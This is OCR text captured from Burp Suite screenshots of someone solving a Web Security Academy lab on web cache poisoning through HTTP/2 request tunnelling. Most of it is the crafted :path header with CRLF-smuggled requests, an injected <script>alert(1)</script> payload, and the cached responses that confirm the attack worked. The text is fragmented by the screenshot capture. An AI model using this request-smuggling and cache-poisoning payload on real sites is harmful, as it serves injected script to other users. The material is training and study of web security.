 File System
Home
Lab Exploiti..
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options
Dashboard Target Proxy Intruder
H2 Tunnelling × header_check × H2.TE InfoLeak × ×
basic carrier × 35 × leakage payload × admin payload × 38 ×
Send Cancel < > Target: https://acbf1fef1e4fed6ec0bf6ef7000b006a.web-security-aca
Inspector
Back
Request header
Name
:path
Value
/?cachebuster=3 HTTP/1.1 \r \n
Host: acbf1fef1e4fed6ec0bf6ef7000b00
6a.web-security-academy.net \r \n
\r \n
GET /resources?<script>alert(1)</scr
ipt> HTTP/1.1 \r \n
Foo: bar
Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that
using HTTP/1 syntax. You can see full details of the requ
This request is kettled because:
• There is a newline in this header's value: :path
• There is a space in this pseudo-header: :path
Body
1
Payload
Search...
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 125
4
5 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>
TIMEOUT
Snipping Tool
+ New
Previous Next Action
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host:
acbf1fef1e4fed6ec0bf6ef7000b006a.web
-security-academy.net
3 Cookie: session=
YzjHIFUXPPO55WqczhrUs7gu4NHMPQ8c
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/webp,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer:
https://acbf1fef1e4fed6ec0bf6ef7000b
006a.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html;
charset=utf-8
3 Cache-Control: max-age=30
4 Age: 0
5 X-Cache: miss
6 Connection: close
7 Content-Length:
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=
/resources/labheader/css/acade
myLabHeader.css rel=stylesheet
>
13 <link href=
/resources/css/labsBlog.css
rel=stylesheet>
14 <title>
Too
Short
long
Burp Suite Community Edition v2021.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
H2 Tunnelling × header_check × H2.TE InfoLeak × × post-check ×
basic carrier × 35 × leakage payload × admin payload × 38 × 39 × 41 × ...
Send Cancel < > Target: https://acbf1fef1e4fed6ec0bf6ef7000b006a.web-security-academy.net HTTP/2
Inspector
Back
Request header
Name
:path
Value
/?cachebuster=3 HTTP/1.1 \r \n
Host: acbf1fef1e4fed6ec0bf6ef7000b0
06a.web-security-academy.net \r \n
\r \n
GET /resources?<script>alert(1)</sc
ript>foobar1234567890foobar12345678
add
padd
Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented
using HTTP/1 syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: :path
• There is a space in this pseudo-header: :path
8
Body
1
NO TIMEOUT
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: Secure; HttpOnly;
SameSite=None
4 Content-Length: 7534
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8
9 HTTP/1.1 302 Found
10 Location: /resources/?<script>
alert(1)
</script>
XSS
Search... 0 matches
Done 7,750 bytes | 190 millis
Burp Suite Community Edition v2021.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
H2 Tunnelling × header_check × H2.TE InfoLeak × × post-check ×
basic carrier × 35 × leakage payload × admin payload × 38 × 39 × 41 × 42 × ...
Send Cancel < > Target: https://acbf1fef1e4fed6ec0bf6ef7000b006a.web-security-academy.net HTTP/1
INSPECTOR
Request
Pretty Raw Hex \n
1 GET /?cachebuster=3 HTTP/1.1
2 Host: acbf1fef1e4fed6ec0bf6ef7000b006a.web-security-academy.net
3 Cookie: session=YzjHIFUXPPO55WqczhrUs7gu4NHMPQ8c
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://acbf1fef1e4fed6ec0bf6ef7000b006a.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Sec-Gpc: 1
16 Te: trailers
17 Connection: close
18
19
CHECK IF
XSS CACHED?
Search... 0 matches
Response
Pretty Raw Hex Render \n
10
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=30
4 Age: 4
5 X-Cache: hit
6 Connection: close
7 Content-Length: 7534
8
9 HTTP/1.1 302 Found
10 Location: /resources/?<script>
alert(1)
</script>
FIRED
alert 1 match
Done 7,683 bytes | 78 millis
HTTP/1.1 302 Found Location: /resources/?
acbf1fef1e4fed6ec0bf6ef7000b006a.web-security-academy.net
1
OK
FIRED!
Transferring data from acbf1fef1e4fed6ec0bf6ef70...
Web cache poisoning via × +
https://acbf1fef1e4fed6ec0bf6ef7
burp
GDrive GMSG GT GTL GC GP GM GD MSD Other Bookmarks
WebSecurity
Academy
Web cache poisoning via
HTTP/2 request tunnelling
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO